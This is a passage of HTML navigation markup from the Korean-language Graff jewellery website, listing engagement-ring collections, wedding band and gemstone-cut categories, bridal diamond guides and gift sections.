                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">그라프의 선물</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">우아한 품격과 영원한 아름다움의 상징과도 같은 그라프 기프트는 소중한 이를 위한 가장 매혹적인 선물이 되어줍니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/gifts.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
